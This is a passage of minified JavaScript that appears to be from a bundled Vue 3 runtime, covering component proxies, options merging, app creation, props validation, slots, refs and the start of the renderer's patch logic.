s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];ji&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Vi(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Li(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||Li(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Ml.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function xv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Dv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Iv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Vi(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Vl(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Pv(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let ji=!0;function $v(e){const t=Bi(e),n=e.proxy,r=e.ctx;ji=!1,t.beforeCreate&&Ll(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?Pv():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Rv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&ui(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Vi(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(ji=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)jl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&Ll(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L($l,u),L(bt,p),L(Tv,_),L(wv,v),L(yv,h),L(Il,E),L(Av,D),L(Sv,H),L(Cv,F),L(ft,R),L(Rl,x),L(Nv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Rv(e,t,n=ve){z(e)&&(e=Ui(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function Ll(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function jl(e,t,n,r){const o=r.includes(".")?wl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>jl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Bi(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Fv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Fv={data:Bl,props:Ul,emits:Ul,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Vv,provide:Bl,inject:Mv};function Bl(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Mv(e,t){return gr(Ui(e),Ui(t))}function Ui(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function Ul(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Vl(e),Vl(t??{})):t}function Vv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function kl(){return{app:null,config:{isNativeTag:Sa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Lv=0;function jv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=kl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:Lv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:pc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Yi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Nl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,X_(l,pc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,ev(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Bv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Hl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Gl(t||{},o,e),n?e.props=r?o:I_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Uv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function kv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&Uv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=ki(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Hl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=ki(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Gl(t||{},o,e)}function Hl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=ki(o,l,u,c[u],e,!X(c,u))}}return s}function ki(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Kl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Kl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);Wl(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(Wl(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=zl(Boolean,_.type),h=zl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function Wl(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Hi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function ql(e,t){return Hi(e)===Hi(t)}function zl(e,t){return z(t)?t.findIndex(n=>ql(n,e)):G(t)&&ql(t,e)?0:-1}function Gl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Hv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Hv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=Wv(t,c[u]);f.push(_||""),l=p}if(!l){C(qv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Kv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function Wv(e,t){let n;const r=Hi(t);if(Kv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function qv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=fi(t),s=Yl(t,o),a=Yl(t,i);return n.length===1&&Ql(o)&&!zv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Ql(i)&&(r+=`with value ${a}.`),r}function Yl(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Ql(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function zv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Jl=e=>e[0]==="_"||e==="$stable",Ki=e=>z(e)?e.map(Ze):[Ze(e)],Gv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Ki(t(...o))),n);return r._c=!1,r},Zl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Jl(o))continue;const i=e[o];if(G(i))t[o]=Gv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Ki(i);t[o]=()=>s}}},Xl=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Ki(t);e.slots.default=()=>n},Yv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Zl(t,e.slots={})}else e.slots={},t&&Xl(e,t);Zr(e.slots,xo,1)},Qv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Zl(t,o)),s=t}else t&&(Xl(e,t),s={default:1});if(i)for(const a in o)!Jl(a)&&s[a]==null&&delete o[a]};function Wi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>Wi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ci(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&ov(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Jv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=gv;function Zv(e){return Xv(e)}function Xv(e,t){Jv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&ml(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&Wi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=eE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=bl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=dE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Y_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),hE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(fv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,z_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&dv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&gl(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Di(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const 